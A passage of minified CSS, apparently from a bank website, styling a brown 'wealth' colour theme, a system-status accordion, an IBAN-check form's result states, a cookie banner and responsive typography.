.dropdown-toggle{background-color:#754a30;border-right:1px solid #000}.cib-theme-wealth .header .personal--banking-dropdown.show .dropdown-toggle,.cib-theme-wealth .header .personal--banking-dropdown:hover .dropdown-toggle{background-color:#3d3d3d}.cib-theme-wealth .header .innerWrapper+.innerWrapper{background-color:#754a30}.cib-theme-wealth .header .lang--selector .btn{background-color:#000}.cib-theme-wealth .header .lang--selector .btn:hover{background-color:#3d3d3d}.cib-theme-wealth .header .lang--selector .lang-toggle{border-right:1px solid #754a30}.cib-theme-wealth .header .navbar-top-actions{border-top:1px solid #000}.cib-theme-wealth .header .navbar-top-actions .search-wrapper{background-color:#754a30}.cib-theme-wealth .header .dropdown-menu .tab-content .dropdown-item:focus,.cib-theme-wealth .header .dropdown-menu .tab-content .dropdown-item:hover{color:#754a30}.cib-theme-wealth .header .dropdown-menu .tab-content .dropdown-item:focus svg,.cib-theme-wealth .header .dropdown-menu .tab-content .dropdown-item:hover svg{fill:#754a30}.cib-theme-wealth .header .sub-nav .nav-item .nav-link.active,.cib-theme-wealth .header .sub-nav .nav-item .nav-link:hover{color:#000}.cib-theme-wealth .header .sub-nav .nav-item .nav-link.active:after,.cib-theme-wealth .header .sub-nav .nav-item .nav-link:hover:after{background-image:url(../img/down-wealth.png)}.cib-theme-wealth .header .sub-nav.nav-receiver .dropdown .dropdown-toggle:before,.cib-theme-wealth .header .sub-nav.nav-receiver .dropdown .dropdown-toggle:hover:after{background-image:url(../img/selector-wealth.png)!important}.cib-theme-wealth .header .sub-nav.nav-receiver .dropdown.show .dropdown-toggle{color:#754a2f}.cib-theme-wealth .header .sub-nav.nav-receiver .dropdown.show .dropdown-toggle:after{background-image:url(../img/selector-wealth.png)!important}.cib-theme-wealth .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a.active,.cib-theme-wealth .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a:hover{color:#754a30}.cib-theme-wealth .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a.active:after,.cib-theme-wealth .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a.active:before,.cib-theme-wealth .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a:hover:after,.cib-theme-wealth .header .c-mega-menu .mega-menu-wrapper .mega-nav-list li a:hover:before{background-color:#754a30}.cib-theme-wealth .header .c-mega-menu .mega-menu-wrapper .mega-content-wrapper .tab-pane .card-wrapper .btn-link:hover{color:#754a30}.cib-theme-wealth .header .c-mega-menu .mega-menu-wrapper .mega-footer .txt-icon:hover svg path,.cib-theme-wealth .header .c-mega-menu .mega-menu-wrapper .mega-footer .txt-icon:hover svg polygon,.cib-theme-wealth .header .c-mega-menu .mega-menu-wrapper .mega-footer .txt-icon:hover svg use{fill:#754a30}.cib-theme-wealth .header .c-mega-menu .mega-menu-wrapper .mega-footer .txt-icon:hover .btn-link,.cib-theme-wealth .header .login--dropdown .dropdown-toggle,.cib-theme-wealth .header.style--2 .secondary-nav .navbar .custom-navbar .nav-item .nav-link.active,.cib-theme-wealth .header.style--2 .secondary-nav .navbar .custom-navbar .nav-item .nav-link:hover{color:#754a30}.cib-theme-wealth .header .login--dropdown .dropdown-toggle:hover{color:#fff;background-color:#754a30}.cib-theme-wealth .header .login--dropdown .dropdown-toggle:hover .button-text{color:#fff}.cib-theme-wealth .header .login--dropdown .dropdown-toggle:hover .button-icon svg{fill:#fff}.cib-theme-wealth .header .login--dropdown .dropdown-toggle:hover .button-icon svg path{fill:#fff!important}.cib-theme-wealth .header .login--dropdown .dropdown-toggle:before,.cib-theme-wealth .header .login--dropdown .dropdown-toggle:hover:after{background-image:url(../img/down-white.png)}.cib-theme-wealth .header .login--dropdown .dropdown-toggle .button-icon svg{fill:#fff}.cib-theme-wealth .header .login--dropdown .dropdown-toggle .button-icon svg path{fill:#fff!important}.cib-theme-wealth .header .login--dropdown .dropdown-toggle .button-text{color:#fff}.cib-theme-wealth .header .login--dropdown .dropdown-toggle:after{background-image:url(../img/down-wealth.png)}.cib-theme-wealth .header .login--dropdown.show .dropdown-toggle{color:#fff;background-color:#754a30}.cib-theme-wealth .header .login--dropdown.show .dropdown-toggle .button-text{color:#fff}.cib-theme-wealth .header .login--dropdown.show .dropdown-toggle .button-icon svg{fill:#fff}.cib-theme-wealth .header .login--dropdown.show .dropdown-toggle .button-icon svg path{fill:#fff!important}.cib-theme-wealth .header .login--dropdown.show .dropdown-toggle:after{background-image:url(../img/down-white.png)}.cib-theme-wealth .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:focus,.cib-theme-wealth .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:hover{color:#754a30}.cib-theme-wealth .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:focus path,.cib-theme-wealth .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:focus svg,.cib-theme-wealth .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:focus use,.cib-theme-wealth .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:hover path,.cib-theme-wealth .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:hover svg,.cib-theme-wealth .header .dropdown-menu .tab-content .tab-pane .ul-list .li-item .dropdown-item:hover use{fill:#754a30}.cib-theme-wealth .content-tab.tab--style .tab-dropdown .dropdown-toggle:after{background-image:url(../img/arrow-wealth.png)}.cib-theme-wealth .banner .overlay-round{background:linear-gradient(270deg,rgba(51,51,51,0),#000)}.cib-theme-wealth .banner .banner-content .banner-btn .btn{color:#754a30}.cib-theme-wealth .banner.banner-style2{background-color:#000}.cib-theme-wealth .sec-heading .heading,.cib-theme-wealth .sec-heading h1{color:#000}.cib-theme-wealth .sec-heading.txt-white .heading,.cib-theme-wealth .sec-heading.txt-white h1{color:#fff}.cib-theme-wealth .sec-icon-editorial .icon-content a{color:#754a30}.cib-theme-wealth .sec-icon-editorial .sec-btn .btn{background-color:#754a30}.cib-theme-wealth .sec-icon-editorial .sec-btn .btn:hover{color:#fff;background-color:rgba(117,74,48,.3)}.cib-theme-wealth .sec-icon-editorial .sec-btn .btn:focus{color:#754a30;background-color:rgba(117,74,48,.3)}.cib-theme-wealth .sec-icon-editorial .sec-btn .btn .ripple.animationBlue{background-color:rgba(117,74,48,.3)}.cib-theme-wealth .sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item.item--hovered .item-detail .item-img .icons path{stroke:none;fill:#754a30}.cib-theme-wealth .sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item.item--hovered .item-detail .item-heading h3{color:#754a30}.cib-theme-wealth .sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item.item--hovered .item-detail .item-button .btn{background-color:#754a30}.cib-theme-wealth .sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item.item--hovered .item-detail .item-button .btn:hover{background-color:rgba(117,74,48,.3)}.cib-theme-wealth .sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item.item--hovered .item-detail .item-button .btn:focus{color:#754a30;background-color:rgba(117,74,48,.3)}.cib-theme-wealth .sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item.item--hovered .item-detail .item-button .btn .ripple.animationBlue{background-color:rgba(117,74,48,.3)}.cib-theme-wealth .sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item.item--hovered .item-detail:before{background-color:#b8babc}.cib-theme-wealth .card.card--style1{border-top:none}.cib-theme-wealth .card.card--style1:before{background:#b8babc}.cib-theme-wealth .card.card--style1 .card-info h3{color:#754a30}.cib-theme-wealth .card.card--style1 .card-info .btn.card-btn{background-color:#754a30}.cib-theme-wealth .card.card--style1 .card-info .btn.card-btn:hover{background-color:rgba(117,74,48,.3)}.cib-theme-wealth .card.card--style1 .card-info .btn.card-btn:focus{color:#754a30;background-color:rgba(117,74,48,.3)}.cib-theme-wealth .card.card--style1 .card-info .btn.card-btn .ripple.animationBlue{background-color:rgba(117,74,48,.3)}.cib-theme-wealth .card.card--style3.card--selected .card-footer{background-color:#dadbdd}.cib-theme-wealth .card.card--style3 .card-info .heading-txt-3,.cib-theme-wealth .card.card--style3 .card-info .richtext h3,.richtext .cib-theme-wealth .card.card--style3 .card-info h3{color:#754a30}.cib-theme-wealth .card.card-style4 .card-info .sec-btn .btn-outline{color:#754a30;border:2px solid #754a30}.cib-theme-wealth .card.card-style4 .card-info .sec-btn .btn-outline:hover{background-color:rgba(117,74,48,.3)}.cib-theme-wealth .card.card-style4 .card-info .sec-btn .btn-outline:focus{color:#fff;background-color:rgba(117,74,48,.3)}.cib-theme-wealth .card.card-style4 .card-info .sec-btn .btn-outline .ripple.animationWhite{background-color:rgba(117,74,48,.3)}.cib-theme-wealth .sec-offers .of-content .of-cards-wrapper .offer-bg .card .card-info h3{color:#754a30}.cib-theme-wealth .sec-offers .of-content .sec-btn .btn{color:#754a30;border:2px solid #754a30}.cib-theme-wealth .sec-card-txt .card-wrapper .card-info h3{color:#754a30}.cib-theme-wealth .sec-card-txt .card-wrapper .sec-btn .btn.card-btn{color:#754a30;border:2px solid #754a30}.cib-theme-wealth .sec-card-txt .card-wrapper .sec-btn .btn.card-btn:hover{background-color:rgba(117,74,48,.2)}.cib-theme-wealth .sec-card-txt .card-wrapper .sec-btn .btn.card-btn:focus{color:#fff;background-color:#754a30}.cib-theme-wealth .sec-card-txt .card-wrapper .sec-btn .btn.btn-outline{color:#754a30;border:2px solid #754a30}.cib-theme-wealth .sec-card-txt .card-wrapper .sec-btn .btn.btn-outline:hover{background-color:rgba(117,74,48,.2)}.cib-theme-wealth .sec-card-txt .card-wrapper .sec-btn .btn.btn-outline:focus{color:#fff;background-color:#754a30}.cib-theme-wealth .sec-card-txt.sec-card-contact .card-wrapper .card .card-icons .heading-txt-3,.cib-theme-wealth .sec-card-txt.sec-card-contact .card-wrapper .card .card-icons .richtext h3,.cib-theme-wealth .sec-card-txt.sec-card-contact .card-wrapper .card .card-icons h3,.richtext .cib-theme-wealth .sec-card-txt.sec-card-contact .card-wrapper .card .card-icons h3{color:#333}.cib-theme-wealth .sec-card-txt.sec-card-contact .card-wrapper .sec-btn .btn.card-btn{color:#754a30;border:2px solid #754a30}.cib-theme-wealth .sec-card-txt.sec-card-contact .card-wrapper .sec-btn .btn.card-btn:hover{background-color:rgba(117,74,48,.2)}.cib-theme-wealth .sec-card-txt.sec-card-contact .card-wrapper .sec-btn .btn.card-btn:focus{color:#fff;background-color:#754a30}.cib-theme-wealth .footer-style .footer-detail-info{background-color:#000}.cib-theme-wealth .footer-style .footer-detail-info .footer-menu-detail{border-bottom:1px solid #333}.cib-theme-wealth .footer-style .copy-right-box{background-color:#333}.cib-theme-wealth .dt-sc-table.dataTable thead th{border-bottom:1px solid #b0846a}.cib-theme-wealth .dataTables_scroll .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#754a30!important}.cib-theme-wealth .gallery-wrapper .thumbnail--slider .slick-slide .item .aspect-container:before{background-color:#d8d8d8}.cib-theme-wealth .slick-dots li.slick-active button{background-color:#754a30}.cib-theme-wealth .download-listing-wrapper{border-bottom:1px solid #b8babc}.cib-theme-wealth .download-listing-wrapper .d-list-box{border:2px solid #754a30}.cib-theme-wealth .download-listing-wrapper .d-list-box .list-info .ico-wrapper svg path{fill:#754a30}.cib-theme-wealth .download-listing-wrapper .d-list-box .list-info .filename{color:#754a30}.cib-theme-wealth .download-listing-wrapper .d-list-box:hover{background-color:rgba(117,74,47,.2)}.cib-theme-wealth .download-listing-wrapper .listing-heading h2 a svg path{stroke:none;fill:#754a30}.cib-theme-wealth .header-standalone .header{background-color:#fff}.cib-theme-wealth .header-standalone .header.style--2 .sub-nav>.nav-item>a.active,.cib-theme-wealth .header-standalone .header.style--2 .sub-nav>.nav-item>a:hover{color:#754a30}.cib-theme-wealth .header-standalone .header.style--2 .btn.btn-filled-blue{background-color:#754a30}.cib-theme-wealth .header-standalone .header.style--2 .btn.btn-filled-blue:focus{color:#fff;background-color:#754a30}.cib-theme-wealth .header-standalone .header.style--2 .btn.btn-filled-blue .ripple.animationBlue{background-color:rgba(117,74,48,.3)}.cib-theme-wealth .header-standalone .header.style--2 .btn.btn-outline{color:#754a30;border:2px solid #754a30}.cib-theme-wealth .header-standalone .header.style--2 .btn.btn-outline:hover{background-color:rgba(117,74,48,.3)}.cib-theme-wealth .header-standalone .header.style--2 .btn.btn-outline:focus{color:#754a30;background-color:rgba(117,74,48,.3)}.cib-theme-wealth .header-standalone .header.style--2 .btn.btn-outline .ripple.animationBlue{background-color:rgba(117,74,48,.3)}.cib-theme-wealth .extra-features-wrapper .c-feature-showcase .c-feature-showcase-content a,.cib-theme-wealth .features-wrapper .c-feature-showcase .c-feature-showcase-content a{color:#754a30}.cib-theme-wealth .tab--style .nav-tabs .nav-item .nav-link:after{background-color:#754a30}.cib-theme-wealth .tab--style .nav-tabs .nav-item .nav-link.active,.cib-theme-wealth .tab--style .nav-tabs .nav-item .nav-link:hover{color:#754a30}.cib-theme-wealth .gallery--slider .slick-arrow svg,.cib-theme-wealth .thumbnail--slider .slick-arrow svg{fill:#754a30}.cib-theme-wealth .sec-loan-repayment .bg-primary-blue{background-color:#000}.cib-theme-wealth .sec-loan-repayment .price-list{border-top:3px solid #7d5e45}.cib-theme-wealth .sec-content-banner .sec-btn .btn.btn-filled-white{color:#fff;background-color:#7d5e45}.cib-theme-wealth .custom-accordion .c-accordion .card .card-header h5 button .arrow-ud svg,.cib-theme-wealth .custom-accordion .c-accordion .card .card-header h5 button .arrow-ud svg use{fill:#7d5e45}.cib-theme-wealth .sec-callout .bg-primary-blue{background-color:#000}.cib-theme-wealth .sec-iframe .sec-btn .btn.btn-outline{color:#754a30;border-color:#754a30}.cib-theme-wealth .sec-theme-wealth--lightest-brown{background:rgba(117,74,48,.05);overflow-y:auto}.cib-theme-wealth .product-box .box-content .btn.btn-outline-white:focus{color:#754a30}.cib-theme-wealth .product-card-wrapper .sec-btn .btn{color:#754a30;border-color:#754a30}.cib-theme-wealth .product-card-wrapper .sec-btn .btn:focus,.cib-theme-wealth .product-card-wrapper .sec-btn .btn:hover{color:#754a30;background-color:rgba(117,74,48,.2)}.cib-theme-wealth .card-txt-link .txt-data .link .btn-link:hover,.cib-theme-wealth .collapse-btn .btn-text,.cib-theme-wealth .product-article .product-article-content .content-box .btn-link:focus,.cib-theme-wealth .product-article .product-article-content .content-box .btn-link:hover,.cib-theme-wealth .product-article .product-article-content .content-box a,.cib-theme-wealth .product-banner.product--align-left .card .card-info .btn-link:hover{color:#754a30}.cib-theme-wealth .collapse-btn .btn-icon .icon{fill:#754a30}.cib-theme-wealth .content-tab.tab--style .tab-dropdown .dropdown-toggle :after{background-image:url(../img/down-wealth.png)}.cib-theme-wealth .richtext a{color:#754a30}.cib-theme-wealth .btn-filled-blue{background-color:#754a30}.cib-theme-wealth .btn-filled-blue:hover{background-color:rgba(117,74,48,.3)}.cib-theme-wealth .btn-filled-blue:focus{color:#754a30;background-color:rgba(117,74,48,.3)}.cib-theme-wealth .btn-filled-blue .ripple.animationBlue{background-color:rgba(117,74,48,.3)}.sec-system-status .heading1{font-size:16px;line-height:24px;font-weight:700;margin-bottom:17px!important}.sec-system-status .cib-accordion-table{box-sizing:border-box;border-top:1px solid #43a0a5;padding-bottom:0;padding-left:0}.sec-system-status .cib-accordion-table .table-row{display:flex;flex-wrap:wrap;list-style:none;box-sizing:border-box;border-bottom:.5px solid #b8babc}@media screen and (max-width:768px){.sec-system-status .cib-accordion-table .table-row.clickable .listing-heading{cursor:pointer}}.sec-system-status .cib-accordion-table .table-row .listing-heading{padding-top:18.5px;padding-bottom:18.5px}@media screen and (max-width:768px){.sec-system-status .cib-accordion-table .table-row .listing-heading{position:relative;width:100%}.sec-system-status .cib-accordion-table .table-row .listing-heading .status-indicator{position:absolute;height:26px;top:50%;transform:translateY(-50%)}.sec-system-status .cib-accordion-table .table-row .listing-heading .list-title{font-size:14px;font-weight:500;line-height:22px;padding-left:15px}.sec-system-status .cib-accordion-table .table-row .listing-heading .icon-external-link{position:static;margin-top:-2px;width:22px;height:23px;margin-left:6px}.sec-system-status .cib-accordion-table .table-row .listing-heading .icon-external-link path{stroke:none;fill:#1858a8}.sec-system-status .cib-accordion-table .table-row .listing-heading .icon-chevron{height:20px;width:20px;position:absolute;top:22px;right:20px;transform:rotate(180deg);transition-delay:.5s}.sec-system-status .cib-accordion-table .table-row .listing-heading .icon-chevron,.sec-system-status .cib-accordion-table .table-row .listing-heading .icon-chevron use{stroke:none;fill:#1858a8}}.sec-system-status .cib-accordion-table .table-row .list-content,.sec-system-status .cib-accordion-table .table-row .listing-heading{padding-left:9.5px;padding-right:9.5px}.sec-system-status .cib-accordion-table .table-row .list-content ul,.sec-system-status .cib-accordion-table .table-row .listing-heading ul{list-style:none}.sec-system-status .cib-accordion-table .table-row .list-content ul li,.sec-system-status .cib-accordion-table .table-row .listing-heading ul li{position:relative}.sec-system-status .cib-accordion-table .table-row .list-content ul li:before,.sec-system-status .cib-accordion-table .table-row .listing-heading ul li:before{content:"";width:4px;height:4px;display:block;position:absolute;top:10px;left:-20px;background:#707274;border-radius:50%}.sec-system-status .cib-accordion-table .table-row h2.list-title{display:inline-block;margin-left:21.5px;margin-bottom:0;color:#333;font-size:14px;font-weight:500;letter-spacing:0;line-height:22px}.sec-system-status .cib-accordion-table .table-row h2.list-title span{line-height:22px}.sec-system-status .cib-accordion-table .table-row .list-content{width:100%;max-height:0;overflow:hidden;transition:max-height .65s ease-in-out 0s}.sec-system-status .cib-accordion-table .table-row .list-content .status-text,.sec-system-status .cib-accordion-table .table-row .list-content .status-title,.sec-system-status .cib-accordion-table .table-row .list-content p,.sec-system-status .cib-accordion-table .table-row .list-content span,.sec-system-status .cib-accordion-table .table-row .list-content ul li{font-size:14px;letter-spacing:0;line-height:22px;font-weight:500!important}.sec-system-status .cib-accordion-table .table-row .list-content .status-desc,.sec-system-status .cib-accordion-table .table-row .list-content p,.sec-system-status .cib-accordion-table .table-row .list-content ul{margin-top:8px;color:#707274;font-size:14px;font-weight:400;letter-spacing:0;line-height:22px}.sec-system-status .cib-accordion-table .table-row .list-content .status-desc>p,.sec-system-status .cib-accordion-table .table-row .list-content .status-desc span,.sec-system-status .cib-accordion-table .table-row .list-content .status-desc td,.sec-system-status .cib-accordion-table .table-row .list-content .status-desc th,.sec-system-status .cib-accordion-table .table-row .list-content .status-desc tr,.sec-system-status .cib-accordion-table .table-row .list-content .status-desc ul li,.sec-system-status .cib-accordion-table .table-row .list-content p>p,.sec-system-status .cib-accordion-table .table-row .list-content p span,.sec-system-status .cib-accordion-table .table-row .list-content p td,.sec-system-status .cib-accordion-table .table-row .list-content p th,.sec-system-status .cib-accordion-table .table-row .list-content p tr,.sec-system-status .cib-accordion-table .table-row .list-content p ul li,.sec-system-status .cib-accordion-table .table-row .list-content ul>p,.sec-system-status .cib-accordion-table .table-row .list-content ul span,.sec-system-status .cib-accordion-table .table-row .list-content ul td,.sec-system-status .cib-accordion-table .table-row .list-content ul th,.sec-system-status .cib-accordion-table .table-row .list-content ul tr,.sec-system-status .cib-accordion-table .table-row .list-content ul ul li{margin-top:8px;color:#707274;font-size:14px;font-weight:400!important;letter-spacing:0;line-height:22px}.sec-system-status .cib-accordion-table .table-row .list-content .status-desc strong>span,.sec-system-status .cib-accordion-table .table-row .list-content p strong>span,.sec-system-status .cib-accordion-table .table-row .list-content ul strong>span{font-weight:700!important}.sec-system-status .cib-accordion-table .table-row .list-content .status-desc{margin-bottom:0}@media screen and (max-width:768px){.sec-system-status .cib-accordion-table .table-row .list-content{padding:0 15px}.sec-system-status .cib-accordion-table .table-row .list-content p,.sec-system-status .cib-accordion-table .table-row .list-content span{display:block}.sec-system-status .cib-accordion-table .table-row .list-content>:first-child{margin-top:26px}.sec-system-status .cib-accordion-table .table-row .list-content>:last-child{margin-bottom:26px}.sec-system-status .cib-accordion-table .table-row .list-content .status-title{display:block}}.sec-system-status .cib-accordion-table .table-row.success .status-icon{background-color:#80ba51}.sec-system-status .cib-accordion-table .table-row.warning .status-icon{background-color:#fcb640}.sec-system-status .cib-accordion-table .table-row.warning .list-content{background-color:#fffaf1}.sec-system-status .cib-accordion-table .table-row.error .status-icon{background-color:#c71010}.sec-system-status .cib-accordion-table .table-row.error .list-content{background-color:#fff0f0}@media screen and (max-width:768px){.sec-system-status .cib-accordion-table .table-row.active .list-content{max-height:1000px;height:100%;transition:max-height .65s ease-in-out 0s}.sec-system-status .cib-accordion-table .table-row.active .icon-chevron{transform:rotate(0deg);transition-delay:0s}}.sec-system-status .status-indicator{display:inline-block}.sec-system-status .status-indicator .status-icon{display:inline-block;box-sizing:border-box;height:26px;width:26px;border:1px solid #fff;border-radius:100%}.sec-system-status .status-indicator .status-text{display:none;color:#333;font-size:14px;font-weight:500;letter-spacing:0;line-height:22px}.sec-system-status+.sec-system-status{padding-top:25px}.iban-form-wrapper .tab-content.isloading+.center-wizard{opacity:.75}.iban-form-wrapper .iban-form-wrap .inline-form .btn-link{margin-right:23px}.iban-form-wrapper .iban-results-wrap .card{box-shadow:none;padding:20px 0;overflow:hidden}.iban-form-wrapper .iban-results-wrap .heading-txt-3,.iban-form-wrapper .iban-results-wrap .richtext h3,.richtext .iban-form-wrapper .iban-results-wrap h3{min-height:auto}.iban-form-wrapper .iban-results-wrap .result-title{margin-top:10px}.iban-form-wrapper .iban-results-wrap .result-value{color:#333;word-break:break-word}.iban-form-wrapper .iban-results-wrap .card-icons{display:flex;align-items:center}.iban-form-wrapper .iban-results-wrap .success-icon{width:46px;height:46px}.iban-form-wrapper .iban-results-wrap .success-icon g,.iban-form-wrapper .iban-results-wrap .success-icon path,.iban-form-wrapper .iban-results-wrap .success-icon use{fill:#83bb51}.iban-form-wrapper .iban-results-wrap .error-icon{fill:red;width:40px;height:40px;padding:5px}.iban-form-wrapper .iban-results-wrap .card.error,.iban-form-wrapper .iban-results-wrap .card.service-error,.iban-form-wrapper .iban-results-wrap .card.success{opacity:0;height:0;padding:0}.iban-form-wrapper .iban-results-wrap.success .card.success{opacity:1;height:auto;padding:20px 0}.iban-form-wrapper .iban-results-wrap.success .card.error,.iban-form-wrapper .iban-results-wrap.success .card.service-error{opacity:0;height:0;padding:0}.iban-form-wrapper .iban-results-wrap.error .card.error{opacity:1;height:auto;padding:20px 0}.iban-form-wrapper .iban-results-wrap.error .card.service-error,.iban-form-wrapper .iban-results-wrap.error .card.success{opacity:0;height:0;padding:0}.iban-form-wrapper .iban-results-wrap.service-fail .card.service-error{opacity:1;height:auto;padding:20px 0}.iban-form-wrapper .iban-results-wrap.service-fail .card.error,.iban-form-wrapper .iban-results-wrap.service-fail .card.success{opacity:0;height:0;padding:0}@media screen and (max-width:768px){.iban-form-wrapper .iban-results-wrap{margin-top:25px}}.cookie{background:#43a0a5;padding:20px 10px 30px;z-index:101;max-width:2000px;position:fixed;width:100%;bottom:0;display:none}.cookie .wrap{display:flex;flex-flow:column wrap}.cookie .wrap .left{align-items:center;display:flex;width:100%}.cookie .wrap .right{width:100%;margin-top:30px}.cookie .cook-text{text-align:center;color:#fff;margin:0}.cookie .cook-text .anchor,.cookie .cook-text a{text-decoration:underline;color:#fff}.cookie .buttonbox{justify-content:center;margin:0 -15px;display:flex}.cookie .btn{display:inline-block;max-width:inherit;text-align:center;margin:0 15px}.cookie .btn.btn-filled-white{color:#43a0a5}.cookie .btn.btn-filled-white:focus{border-color:#359095}.c-style-guide .nav-tabs{margin-bottom:20px}.c-style-guide .forms-layout{max-width:540px;padding:20px 0}.circle{width:165px;height:165px;border-radius:50%}.color-wrapper{text-align:center}.color-wrapper .circle{margin:0 auto 15px}.bg-white.circle{border:1px solid #333}.temp-box{height:400px;display:flex;align-items:center;justify-content:center}.temp-box.temp-box-2{height:300px}.temp-box.temp-box-3{height:700px}.temp-box.temp-box-4{height:100px}.grey-bg{background-color:#fafafa}.richtext{padding:0 10px 35px}.richtext p{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}@media (min-width:768px){.richtext p{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5;margin-bottom:35px}}.richtext p:last-child{margin-bottom:0}.richtext ol{margin:0}.richtext ol li{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}@media (min-width:768px){.richtext ol li{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}}.richtext ul{list-style:none}.richtext ul li{position:relative;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}@media (min-width:768px){.richtext ul li{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}}.richtext ul li:before{content:"";width:4px;height:4px;display:block;position:absolute;top:10px;left:-20px;background:#707274;border-radius:50%}.richtext ul:last-child{margin-bottom:0}@media (min-width:768px){.richtext{padding-left:0;padding-right:0}}.tab-content .richtext{padding:0}@media screen and (max-width:320px) and (orientation:portrait){.header .nav-container .navbar-toggler{margin-left:15px}.header .nav-container .navbar-collapse .h-info{margin-right:15px}.header .c-logo{margin-right:0}}@media screen and (min-width:768px){.container,.container-fluid,.row>[class*=col-]{padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.main-heading{padding:50px 0}.main-heading h6{font-family:CIB,sans-serif;font-weight:500;font-size:12px;font-size:.75rem;line-height:1.83333;letter-spacing:5px;text-transform:uppercase;margin-bottom:25px}.main-heading h1{font-family:CIB,sans-serif;font-weight:700;font-size:40px;font-size:2.5rem;line-height:1.2}.main-heading h2{font-family:CIB,sans-serif;font-weight:400;font-size:26px;font-size:1.625rem;line-height:1.53846}.sec-heading{margin-bottom:50px}.sec-heading .comp-logo,.sec-heading img{height:90px;margin-bottom:30px;display:inline-block}.sec-heading .small-txt,.sec-heading span{margin-bottom:13px;font-family:CIB,sans-serif;font-weight:500;font-size:12px;font-size:.75rem;line-height:1.83333;letter-spacing:5px;text-transform:uppercase}.sec-heading .heading,.sec-heading h1{font-family:CIB,sans-serif;font-weight:700;font-size:40px;font-size:2.5rem;line-height:1.2}.sec-heading+.para,.sec-heading+p,.sec-heading .heading+.para,.sec-heading .heading+p,.sec-heading h1+.para,.sec-heading h1+p{margin-top:13px;font-family:CIB,sans-serif;font-weight:400;font-size:26px;font-size:1.625rem;line-height:1.53846}.sec-promo-banner{padding-bottom:75px}.sec-promo-banner .sec-heading .sec-btn{margin-top:40px}.btn{line-height:.875}.btn,.btn-link{font-size:16px;font-size:1rem}.btn-link{line-height:1.5}.sec-verticle-padded{padding-top:75px;padding-bottom:75px}.sec-top-padded{padding-top:75px}.sec-bottom-padded{padding-bottom:75px}.slick-dots li{height:8px;width:46px;margin:2px 7px}.sec-iframe{padding-bottom:75px}.sec-iframe iframe{display:block}.sec-iframe .sec-btn .btn{display:none}.horizontalLine hr{margin:0;display:block;border:0;background-color:#b8babc;height:1px}.hero-txt{font-family:CIB,sans-serif;font-weight:700;font-size:64px;font-size:4rem;line-height:1.0625}.heading-txt-1,.main-heading h1,.richtext h1{font-family:CIB,sans-serif;font-weight:700;font-size:40px;font-size:2.5rem;line-height:1.2}.heading-txt-2,.main-heading h2,.richtext h2{font-family:CIB,sans-serif;font-weight:400;font-size:26px;font-size:1.625rem;line-height:1.53846}.heading-txt-3,.richtext h3{font-family:CIB,sans-serif;font-weight:700;font-size:22px;font-size:1.375rem;line-height:1.18182}.body-txt,.richtext h4{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.body-txt-small,.richtext h5{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:2.28571}.main-heading h6,.txt-label{font-family:CIB,sans-serif;font-weight:500;font-size:12px;font-size:.75rem;line-height:1.83333;letter-spacing:5px;text-transform:uppercase}.btn-txt,.richtext h6{font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5}.section-content{margin-bottom:75px}.content-box .btn-link,.content-box h5{font-family:CIB,sans-serif;font-weight:400;font-size:26px;font-size:1.625rem;line-height:1.53846}.content-box h5{margin-bottom:40px}.content-box h4{font-size:16px;font-size:1rem;line-height:1.5}.content-box h3,.content-box h4{font-family:CIB,sans-serif;font-weight:700}.content-box h3{font-size:22px;font-size:1.375rem;line-height:1.18182}.content-box p{margin-bottom:35px}.content-box ol li,.content-box p{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.content-box ul{list-style:none}.content-box ul li{position:relative;font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.content-box ul li:before{content:"";width:4px;height:4px;display:block;position:absolute;top:10px;left:-20px;background:#707274;border-radius:50%}.form-heading h1{font-family:CIB,sans-serif;font-weight:700;font-size:22px;font-size:1.375rem;line-height:1.18182;margin-bottom:15px}.form-group .upload-para,.form-heading p{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.form-control{height:54px;padding:14px}.form-control,.form-control.placeholder{font-size:16px;font-size:1rem;line-height:1.5}.form-control:-moz-placeholder,.form-control::-moz-placeholder{font-size:16px;font-size:1rem;line-height:1.5}.form-control:-ms-input-placeholder{font-size:16px;font-size:1rem;line-height:1.5}.form-control::-webkit-input-placeholder{font-size:16px;font-size:1rem;line-height:1.5}.invalid-feedback,span.error{font-size:14px;font-size:.875rem;line-height:1.57143}.select2.select2-container.select2-container--disabled .select2-selection--single 